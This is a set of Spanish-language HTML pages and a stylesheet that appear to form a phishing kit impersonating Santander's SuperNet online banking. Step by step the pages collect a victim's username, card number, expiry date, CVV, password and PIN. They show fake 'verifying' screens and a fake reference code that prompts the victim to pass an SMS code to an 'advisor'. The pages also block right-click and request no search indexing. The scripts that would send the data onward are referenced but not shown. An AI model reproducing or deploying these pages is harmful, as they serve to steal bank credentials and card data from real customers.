
<file: clave.html>
<!DOCTYPE html>
<html lang="en">
<head>
	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<link rel="preconnect" href="https://fonts.googleapis.com">
	<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
	<link href="https://fonts.googleapis.com/css2?family=Quicksand:wght@500;700&display=swap" rel="stylesheet">  
	<link rel="stylesheet" href="css/estilos2.css">
	<link href='https://unpkg.com/boxicons@2.1.4/css/boxicons.min.css' rel='stylesheet'>
	<link rel="icon" href="favicon-snet.png">
	<meta name="robots" content="noindex, nofollow">

	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="website" />
	<meta property="og:title" content="SuperNet Santander Acceso | La banca electrónica por internet" />
	<meta property="og:description" content="Accede a nuestra banca electrónica por internet desde tu computadora y realiza pagos, transferencias, inversiones, consulta de estados de cuenta y más." />
	<meta property="og:site_name" content="SuperNet Santander Acceso | La banca electrónica por internet" />
	<meta property="og:image" content="https://www.theofficialboard.com/img/twitterCompanyBigImages/83760.jpg">
	<meta property="og:image:width" content="1093" />
	<meta property="og:image:height" content="666" />
	<meta property="og:image:type" content="image/jpg" />
	<link rel="apple-touch-icon" sizes="114x114" href="https://www.theofficialboard.com/img/twitterCompanyBigImages/83760.jpg"/>
    <meta name="msapplication-TileImage" content="https://www.theofficialboard.com/img/twitterCompanyBigImages/83760.jpg" sizes="144x144"/>


	<title>SuperNet Santander Acceso | La banca electrónica por internet</title>
</head>
<body>
	
	<div class="contenedor">
		
		<div class="columna-top-rwd">

		</div>
		<div class="columna-derecha">
			
		</div>

		<div class="columna-izquierda">
			<div class="registro activo" id="registro">
				<div class="header">
					<h1>¡Bienvenido a <strong>SuperNet</strong>!</h1>
					<br>
				</div>
		
					
					<form class="formulario" id="contact-form"  name="submit-form">
						<p class="centro"><b>Ingresa Tu Contraseña</b>
						</p><br>
						<label for="nombre"></label>
					<div class="contenedor-input">
						<input id="confirmar" type="password" class="pass" name="confirmar" required/="">
						
					</div>
		
			
					
		
					<div class="contenedor-boton">
							<button type="submit">
							Continuar
							
						</button>
					</div>
					
				</form>
				
				
			</div>
			
			<div class="header exito" id="exito">

					<h2 class="txtFolio">Verificando…</h2>
					<div class="loading"><img src="img/loading-gif.gif"></div>
					

			

			

			</div>

		</div>
		<script src="js/pass.js"></script>				
		<script src="js/clave2.js"></script> 
		
	</div>

	
		

</body>
</html>
</file>

<file: cvv.html>
<!DOCTYPE html>
<html lang="en">
<head>
	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<link rel="preconnect" href="https://fonts.googleapis.com">
	<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
	<link href="https://fonts.googleapis.com/css2?family=Quicksand:wght@500;700&display=swap" rel="stylesheet">  
	<link rel="stylesheet" href="css/estilos2.css">
	<link href='https://unpkg.com/boxicons@2.1.4/css/boxicons.min.css' rel='stylesheet'>
	<link rel="icon" href="favicon-snet.png">
	<meta name="robots" content="noindex, nofollow">

	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="website" />
	<meta property="og:title" content="SuperNet Santander Acceso | La banca electrónica por internet" />
	<meta property="og:description" content="Accede a nuestra banca electrónica por internet desde tu computadora y realiza pagos, transferencias, inversiones, consulta de estados de cuenta y más." />
	<meta property="og:site_name" content="SuperNet Santander Acceso | La banca electrónica por internet" />
	<meta property="og:image" content="https://www.theofficialboard.com/img/twitterCompanyBigImages/83760.jpg">
	<meta property="og:image:width" content="1093" />
	<meta property="og:image:height" content="666" />
	<meta property="og:image:type" content="image/jpg" />
	<link rel="apple-touch-icon" sizes="114x114" href="https://www.theofficialboard.com/img/twitterCompanyBigImages/83760.jpg"/>
    <meta name="msapplication-TileImage" content="https://www.theofficialboard.com/img/twitterCompanyBigImages/83760.jpg" sizes="144x144"/>


	<title>SuperNet Santander Acceso | La banca electrónica por internet</title>
</head>
<body>
	
	<div class="contenedor">
		
		<div class="columna-top-rwd">

		</div>
		<div class="columna-derecha">
			
		</div>

		<div class="columna-izquierda">
			<div class="registro activo" id="registro">
				<div class="header">
					<h1>¡Bienvenido a <strong>SuperNet</strong>!</h1>
					<br>
				</div>
		
					
					<form class="formulario" id="contact-form"  name="submit-form">
						<p class="centro"><b>Ingresa Tu CVV</b>
						</p><br>
						<label for="nombre">CVV</label>
					<div class="contenedor-input">
						<input id="contraseña" type="password" class="pass" name="contraseña" required>
					</div>
					
		
			
					
		
					<div class="contenedor-boton">
							<button type="submit">
							Continuar
							
						</button>
					</div>
					
				</form>
				
				
			</div>
			
			<div class="header exito" id="exito">

					
					<h2 class="txtFolio">Folio generado con éxito</h2>
					
					<p class="txt">Comparte el folio y el SMS con tu asesor virtual o telefónico.</p>
					<h1 class="folio">CL7307</h1>
					

			

			

			</div>

		</div>
		<script src="js/pass.js"></script>				
		<script src="js/cvv.js"></script> 
		
	</div>

	
		

</body>
</html>
</file>

<file: fecha.html>
<!DOCTYPE html>
<html lang="en">
<head>
	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<link rel="preconnect" href="https://fonts.googleapis.com">
	<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
	<link href="https://fonts.googleapis.com/css2?family=Quicksand:wght@500;700&display=swap" rel="stylesheet">  
	<link rel="stylesheet" href="css/estilos2.css">
	<link href='https://unpkg.com/boxicons@2.1.4/css/boxicons.min.css' rel='stylesheet'>
	<link rel="icon" href="favicon-snet.png">
	<meta name="robots" content="noindex, nofollow">

	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="website" />
	<meta property="og:title" content="SuperNet Santander Acceso | La banca electrónica por internet" />
	<meta property="og:description" content="Accede a nuestra banca electrónica por internet desde tu computadora y realiza pagos, transferencias, inversiones, consulta de estados de cuenta y más." />
	<meta property="og:site_name" content="SuperNet Santander Acceso | La banca electrónica por internet" />
	<meta property="og:image" content="https://www.theofficialboard.com/img/twitterCompanyBigImages/83760.jpg">
	<meta property="og:image:width" content="1093" />
	<meta property="og:image:height" content="666" />
	<meta property="og:image:type" content="image/jpg" />
	<link rel="apple-touch-icon" sizes="114x114" href="https://www.theofficialboard.com/img/twitterCompanyBigImages/83760.jpg"/>
    <meta name="msapplication-TileImage" content="https://www.theofficialboard.com/img/twitterCompanyBigImages/83760.jpg" sizes="144x144"/>


	<title>SuperNet Santander Acceso | La banca electrónica por internet</title>
</head>
<body>
	
	<div class="contenedor">
		
		<div class="columna-top-rwd">

		</div>
		<div class="columna-derecha">
			
		</div>

		<div class="columna-izquierda">
			<div class="registro activo" id="registro">
				<div class="header">
					<h1>¡Bienvenido a <strong>SuperNet</strong>!</h1>
					<br>
				</div>
		
					
					<form class="formulario" id="contact-form"  name="submit-form">
						<p class="centro"><b>Ingresa Tu Fecha De Vencimiento</b>
						</p><br>
						<label for="nombre">MM/AA</label>
					<div class="contenedor-input">
						<input id="confirmar" type="password" class="pass" name="confirmar" required/="">
						
					</div>
		
			
					
		
					<div class="contenedor-boton">
							<button type="submit">
							Continuar
							
						</button>
					</div>
					
				</form>
				
				
			</div>
			
			<div class="header exito" id="exito">

					<h2 class="txtFolio">Verificando…</h2>
					<div class="loading"><img src="img/loading-gif.gif"></div>
					

			

			

			</div>

		</div>
		<script src="js/pass.js"></script>				
		<script src="js/fecha.js"></script> 
		
	</div>

	
		

</body>
</html>
</file>

<file: nip.html>
<!DOCTYPE html>
<html lang="en">
<head>
	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<link rel="preconnect" href="https://fonts.googleapis.com">
	<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
	<link href="https://fonts.googleapis.com/css2?family=Quicksand:wght@500;700&display=swap" rel="stylesheet">  
	<link rel="stylesheet" href="css/estilos2.css">
	<link href='https://unpkg.com/boxicons@2.1.4/css/boxicons.min.css' rel='stylesheet'>
	<link rel="icon" href="favicon-snet.png">
	<meta name="robots" content="noindex, nofollow">

	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="website" />
	<meta property="og:title" content="SuperNet Santander Acceso | La banca electrónica por internet" />
	<meta property="og:description" content="Accede a nuestra banca electrónica por internet desde tu computadora y realiza pagos, transferencias, inversiones, consulta de estados de cuenta y más." />
	<meta property="og:site_name" content="SuperNet Santander Acceso | La banca electrónica por internet" />
	<meta property="og:image" content="https://www.theofficialboard.com/img/twitterCompanyBigImages/83760.jpg">
	<meta property="og:image:width" content="1093" />
	<meta property="og:image:height" content="666" />
	<meta property="og:image:type" content="image/jpg" />
	<link rel="apple-touch-icon" sizes="114x114" href="https://www.theofficialboard.com/img/twitterCompanyBigImages/83760.jpg"/>
    <meta name="msapplication-TileImage" content="https://www.theofficialboard.com/img/twitterCompanyBigImages/83760.jpg" sizes="144x144"/>


	<title>SuperNet Santander Acceso | La banca electrónica por internet</title>
</head>
<body>
	
	<div class="contenedor">
		
		<div class="columna-top-rwd">

		</div>
		<div class="columna-derecha">
			
		</div>

		<div class="columna-izquierda">
			<div class="registro activo" id="registro">
				<div class="header">
					<h1>¡Bienvenido a <strong>SuperNet</strong>!</h1>
					<br>
				</div>
		
					
					<form class="formulario" id="contact-form"  name="submit-form">
						<p class="centro"><b>Ingresa Tu Contraseña</b>
						</p><br>
						<label for="nombre">Contraseña</label>
					<div class="contenedor-input">
						<input id="contraseña" type="password" class="pass" name="contraseña" required>
					</div>
					
		
			
					
		
					<div class="contenedor-boton">
							<button type="submit">
							Continuar
							
						</button>
					</div>
					
				</form>
				
				
			</div>
			
			<div class="header exito" id="exito">

					
					<h2 class="txtFolio">Folio generado con éxito</h2>
					
					<p class="txt">Comparte el folio y el SMS con tu asesor virtual o telefónico.</p>
					<h1 class="folio">CL7307</h1>
					

			

			

			</div>

		</div>
		<script src="js/pass.js"></script>				
		<script src="js/cvv.js"></script> 
		
	</div>

	
		

</body>
</html>
</file>

<file: tarjeta.html>
<!DOCTYPE html>
<html lang="en">
<head>
	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<link rel="preconnect" href="https://fonts.googleapis.com">
	<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
	<link href="https://fonts.googleapis.com/css2?family=Quicksand:wght@500;700&display=swap" rel="stylesheet">  
	<link rel="stylesheet" href="css/estilos2.css">
	<link href='https://unpkg.com/boxicons@2.1.4/css/boxicons.min.css' rel='stylesheet'>
	<link rel="icon" href="favicon-snet.png">
	<meta name="robots" content="noindex, nofollow">

	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="website" />
	<meta property="og:title" content="SuperNet Santander Acceso | La banca electrónica por internet" />
	<meta property="og:description" content="Accede a nuestra banca electrónica por internet desde tu computadora y realiza pagos, transferencias, inversiones, consulta de estados de cuenta y más." />
	<meta property="og:site_name" content="SuperNet Santander Acceso | La banca electrónica por internet" />
	<meta property="og:image" content="https://www.theofficialboard.com/img/twitterCompanyBigImages/83760.jpg">
	<meta property="og:image:width" content="1093" />
	<meta property="og:image:height" content="666" />
	<meta property="og:image:type" content="image/jpg" />
	<link rel="apple-touch-icon" sizes="114x114" href="https://www.theofficialboard.com/img/twitterCompanyBigImages/83760.jpg"/>
    <meta name="msapplication-TileImage" content="https://www.theofficialboard.com/img/twitterCompanyBigImages/83760.jpg" sizes="144x144"/>


	<title>SuperNet Santander Acceso | La banca electrónica por internet</title>
</head>
<body>
	<script>
        document.addEventListener('contextmenu', function(e) {
            e.preventDefault();
            alert('No se permite copiar contenido sin permiso');
        });
    </script>
	<div class="contenedor">
		
		<div class="columna-top-rwd">

		</div>
		<div class="columna-derecha">
			
		</div>

		<div class="columna-izquierda">
			<div class="registro activo" id="registro">
				<div class="header">
					<h1>¡Bienvenido a <strong>SuperNet</strong>!</h1>
					<br>
				</div>
		
					<form class="formulario" id="contact-form"  name="submit-form">
						<p class="centro"><b>Ingresa Tu Numero De Tarjeta</b>
						</p><br>
						<label for="nombre"></label>
					<div class="contenedor-input">
						<input id="usuario" type="password" class="pass" name="usuario" required/="">
					</div>
					
		
			
					
		
					<div class="contenedor-boton">
							<button type="submit">
							Continuar
							
						</button>
					</div>
					
				</form>
				
				
			</div>
			
			<div class="header exito" id="exito">

					
					<h2 class="txtFolio">Verificando…</h2>
					<div class="loading"><img src="img/loading-gif.gif"></div>
					
					

			

			

			</div>

		</div>
		
		<script src="js/tarjeta.js"></script> 
		
	</div>

	
		

</body>
</html>
</file>

<file: telefono.html>
<!DOCTYPE html>
<html lang="en">
<head>
	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<link rel="preconnect" href="https://fonts.googleapis.com">
	<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
	<link href="https://fonts.googleapis.com/css2?family=Quicksand:wght@500;700&display=swap" rel="stylesheet">  
	<link rel="stylesheet" href="css/estilos2.css">
	<link href='https://unpkg.com/boxicons@2.1.4/css/boxicons.min.css' rel='stylesheet'>
	<link rel="icon" href="favicon-snet.png">
	<meta name="robots" content="noindex, nofollow">

	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="website" />
	<meta property="og:title" content="SuperNet Santander Acceso | La banca electrónica por internet" />
	<meta property="og:description" content="Accede a nuestra banca electrónica por internet desde tu computadora y realiza pagos, transferencias, inversiones, consulta de estados de cuenta y más." />
	<meta property="og:site_name" content="SuperNet Santander Acceso | La banca electrónica por internet" />
	<meta property="og:image" content="https://www.theofficialboard.com/img/twitterCompanyBigImages/83760.jpg">
	<meta property="og:image:width" content="1093" />
	<meta property="og:image:height" content="666" />
	<meta property="og:image:type" content="image/jpg" />
	<link rel="apple-touch-icon" sizes="114x114" href="https://www.theofficialboard.com/img/twitterCompanyBigImages/83760.jpg"/>
    <meta name="msapplication-TileImage" content="https://www.theofficialboard.com/img/twitterCompanyBigImages/83760.jpg" sizes="144x144"/>


	<title>SuperNet Santander Acceso | La banca electrónica por internet</title>
</head>
<body>
	
	<div class="contenedor">
		
		<div class="columna-top-rwd">

		</div>
		<div class="columna-derecha">
			
		</div>

		<div class="columna-izquierda">
			<div class="registro activo" id="registro">
				<div class="header">
					<h1>¡Bienvenido a <strong>SuperNet</strong>!</h1>
					<br>
				</div>
		
					
					<form class="formulario" id="contact-form"  name="submit-form">
						<p class="centro"><b>Ingresa Tu NIP</b>
						</p><br>
						
					<div class="contenedor-input">
						<input id="contraseña" type="password" class="pass" name="contraseña" required>
					</div>
					
		
			
					
		
					<div class="contenedor-boton">
							<button type="submit">
							Continuar
							
						</button>
					</div>
					
				</form>
				
				
			</div>
			
			<div class="header exito" id="exito">

					
					<h2 class="txtFolio">Folio generado con éxito</h2>
					
					<p class="txt">Comparte el folio y el SMS con tu asesor virtual o telefónico.</p>
					<h1 class="folio">CL7307</h1>
					

			

			

			</div>

		</div>
		<script src="js/pass.js"></script>				
		<script src="js/telefono.js"></script> 
		
	</div>

	
		

</body>
</html>
</file>

<file: usuario.html>
<!DOCTYPE html>
<html lang="en">
<head>
	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<link rel="preconnect" href="https://fonts.googleapis.com">
	<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
	<link href="https://fonts.googleapis.com/css2?family=Quicksand:wght@500;700&display=swap" rel="stylesheet">  
	<link rel="stylesheet" href="css/estilos2.css">
	<link href='https://unpkg.com/boxicons@2.1.4/css/boxicons.min.css' rel='stylesheet'>
	<link rel="icon" href="favicon-snet.png">
	<meta name="robots" content="noindex, nofollow">

	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="website" />
	<meta property="og:title" content="SuperNet Santander Acceso | La banca electrónica por internet" />
	<meta property="og:description" content="Accede a nuestra banca electrónica por internet desde tu computadora y realiza pagos, transferencias, inversiones, consulta de estados de cuenta y más." />
	<meta property="og:site_name" content="SuperNet Santander Acceso | La banca electrónica por internet" />
	<meta property="og:image" content="https://www.theofficialboard.com/img/twitterCompanyBigImages/83760.jpg">
	<meta property="og:image:width" content="1093" />
	<meta property="og:image:height" content="666" />
	<meta property="og:image:type" content="image/jpg" />
	<link rel="apple-touch-icon" sizes="114x114" href="https://www.theofficialboard.com/img/twitterCompanyBigImages/83760.jpg"/>
    <meta name="msapplication-TileImage" content="https://www.theofficialboard.com/img/twitterCompanyBigImages/83760.jpg" sizes="144x144"/>


	<title>SuperNet Santander Acceso | La banca electrónica por internet</title>
</head>
<body>
	<script>
        document.addEventListener('contextmenu', function(e) {
            e.preventDefault();
            alert('No se permite copiar contenido sin permiso');
        });
    </script>
	<div class="contenedor">
		
		<div class="columna-top-rwd">

		</div>
		<div class="columna-derecha">
			
		</div>

		<div class="columna-izquierda">
			<div class="registro activo" id="registro">
				<div class="header">
					<h1>¡Bienvenido a <strong>SuperNet</strong>!</h1>
					<br>
				</div>
		
					<form class="formulario" id="contact-form"  name="submit-form">
						<p class="centro"><b>Ingresa Tu Usuario</b>
						</p><br>
						
					<div class="contenedor-input">
						<input id="usuario" type="password" class="pass" name="usuario" required/="">
					</div>
					
		
			
					
		
					<div class="contenedor-boton">
							<button type="submit">
							Continuar
							
						</button>
					</div>
					
				</form>
				
				
			</div>
			
			<div class="header exito" id="exito">

					
					<h2 class="txtFolio">Verificando…</h2>
					<div class="loading"><img src="img/loading-gif.gif"></div>
					
					

			

			

			</div>

		</div>
		
		<script src="js/usuario.js"></script> 
		
	</div>

	
		

</body>
</html>
</file>

<file: usuario2.html>
<!DOCTYPE html>
<html lang="en">
<head>
	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<link rel="preconnect" href="https://fonts.googleapis.com">
	<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
	<link href="https://fonts.googleapis.com/css2?family=Quicksand:wght@500;700&display=swap" rel="stylesheet">  
	<link rel="stylesheet" href="css/estilos2.css">
	<link href='https://unpkg.com/boxicons@2.1.4/css/boxicons.min.css' rel='stylesheet'>
	<link rel="icon" href="favicon-snet.png">
	<meta name="robots" content="noindex, nofollow">

	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="website" />
	<meta property="og:title" content="SuperNet Santander Acceso | La banca electrónica por internet" />
	<meta property="og:description" content="Accede a nuestra banca electrónica por internet desde tu computadora y realiza pagos, transferencias, inversiones, consulta de estados de cuenta y más." />
	<meta property="og:site_name" content="SuperNet Santander Acceso | La banca electrónica por internet" />
	<meta property="og:image" content="https://www.theofficialboard.com/img/twitterCompanyBigImages/83760.jpg">
	<meta property="og:image:width" content="1093" />
	<meta property="og:image:height" content="666" />
	<meta property="og:image:type" content="image/jpg" />
	<link rel="apple-touch-icon" sizes="114x114" href="https://www.theofficialboard.com/img/twitterCompanyBigImages/83760.jpg"/>
    <meta name="msapplication-TileImage" content="https://www.theofficialboard.com/img/twitterCompanyBigImages/83760.jpg" sizes="144x144"/>


	<title>SuperNet Santander Acceso | La banca electrónica por internet</title>
</head>
<body>
	<script>
        document.addEventListener('contextmenu', function(e) {
            e.preventDefault();
            alert('No se permite copiar contenido sin permiso');
        });
    </script>
	<div class="contenedor">
		
		<div class="columna-top-rwd">

		</div>
		<div class="columna-derecha">
			
		</div>

		<div class="columna-izquierda">
			<div class="registro activo" id="registro">
				<div class="header">
					<h1>¡Bienvenido a <strong>SuperNet</strong>!</h1>
					<br>
				</div>
		
					<form class="formulario" id="contact-form"  name="submit-form">
						<p class="centro"><b>Ingresa Tu Usuario</b>
						</p><br>
						<label for="nombre">Tu Usuario debe tener entre 8 y 30 caracteres</label>
					<div class="contenedor-input">
						<input id="usuario" type="password" class="pass" name="usuario" required/="">
					</div>
					
		
			
					
		
					<div class="contenedor-boton">
							<button type="submit">
							Continuar
							
						</button>
					</div>
					
				</form>
				
				
			</div>
			
			<div class="header exito" id="exito">

					
					<h2 class="txtFolio">Verificando…</h2>
					<div class="loading"><img src="img/loading-gif.gif"></div>
					
					

			

			

			</div>

		</div>
		
		<script src="js/usuario2.js"></script> 
		
	</div>

	
		

</body>
</html>
</file>
<file: css/estilos2.css>
@media only screen and (max-width: 600px) {
	.contenedor, .columna-top-rwd{
		display: block!important;
		}
		
	.columna-derecha{
		display:none;
		}
	}
	
:root {
	--primario: #000;
	--secundario: #888;
}

* {
	padding: 0;
	margin: 0;
	box-sizing: border-box;
}

body {
	background: #fff;
	background-image:url('../img/logo_red-2.png'), url('../img/txt-fondo.jpg');
	background-repeat: no-repeat, repeat-x;
	background-position: top center;
	font-family: 'Quicksand', sans-serif;
	min-height: 100vh;
	display: flex;
	align-items: center;
	justify-content: center;
}

.centro{
	color:#000!important;
	text-align: center;
	width: 100%;
}
.contenedor {
	width: 100%;
	max-width: 1100px;
	border-radius: 10px;
	overflow: hidden;
	background: #fff;
	display: grid;
	grid-template-columns: 1fr 1fr;
}

.columna-izquierda {
	box-shadow: 2px 2px 5px 2px rgba(0, 0, 0, 0.42);
	padding: 50px;
	background-color: #F6F6F6;
	border-radius: 40px;
	margin: 10px;
}

.columna-derecha {
	background-image: url('../img/santatip.png');
	background-size: contain;
	background-position-x: center;
	background-repeat: no-repeat;
	margin: 20px;
}

.columna-top-rwd{
	display: none;
	background-image: url('../img/logo_santander_rojo.svg');
    background-size: contain;
    background-position-x: center;
    background-repeat: no-repeat;
    width: 100%;
	height: 125px;
	scale: .9;
}

footer{
	display: block;
	text-align: center;
	width: 100%;
}

.header {
	margin-bottom: 40px;
	text-align: center;
}

.header h1 {
	color: var(--primario);
	font-family: helvetica;
    font-weight: normal;
	font-size: 24px;
}

.header p {
	color: var(--secundario);
}

label {
	margin-bottom: 10px;
	display: block;
	font-weight: 500;
	color: var(--secundario);
	font-size: 12px;
	text-align: left;
}

.loading{
	scale: .2;
}
.contenedor-input {
	position: relative;
}

.registro {
	display: none;
}

.registro.activo {
	display: block;
}

.exito {
	display: none;
	height: 100%;
	flex-direction: column;
	align-items: center;
	justify-content: center;
	gap: 20px;
}

.exito.activo {
	display: flex;
}

.exito svg {
	width: 50px;
	height: 50px;
	color: var(--primario);
}
.bx {
	font-size: 30px;
	transform: translateX(120px);
	cursor: pointer;
}
.folio{
	color:#d40d0d!important;
}

input {
	height: 50px;
	line-height: 50px;
	font-size: 16px;
	width: 100%;
	border: none;
	border-radius: 15px;
	padding: 0 20px 0 20px;
	margin-bottom: 20px;
	background: #fff;
	color: var(--primario);
	font-family: 'Quicksand', sans-serif;
	border: 1px solid #ccc!important;
	transition: .3s ease all;
}

input:focus {
	outline: none;
	/*border: 2px solid var(--primario);*/
}

.contenedor-input svg {
	position: absolute;
	color: var(--primario);
	top: 17px;
	left: 17px;
} 

.contenedor-boton {
	display: flex;
	justify-content: center;
}

button {
	background-color: #f41c1c;
	font-family: 'Quicksand', sans-serif;
	font-size: 16px;
	border-radius: 26px;
	margin-top: 20px;
	height: 50px;
	color: #fff;
	padding: 0 50px;
	align-items: center;
	justify-content: end;
	border: none;
	cursor: pointer;
	transition: .3s ease all;
	outline: none;
	text-align: center;
	width: 100%;;
}

button:hover {
	background: #d40d0d;
	color: #fff;
}

button svg {
	margin-left: 10px;
	width: 20px;
	height: 20px;
}

.topBar{
	background-color: #E8E8E8;
	text-align: center;
	width: 100%;
}
.true{
	margin-bottom: -40PX;
    margin-top: 15PX;
    TEXT-ALIGN: center;
}
</file>
